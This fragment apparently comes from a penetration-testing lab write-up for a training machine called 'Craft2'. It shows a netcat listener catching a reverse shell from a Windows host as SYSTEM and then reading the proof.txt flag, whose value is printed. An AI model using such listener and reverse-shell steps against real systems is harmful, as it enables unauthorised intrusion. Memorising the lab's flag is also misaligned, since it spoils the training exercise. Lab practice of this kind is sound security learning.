 pop@kali--[~/PG/Craft2]$sudo rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.199.188] 49880
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
1cddb3ab337f9a953bfa0845d16e5bc6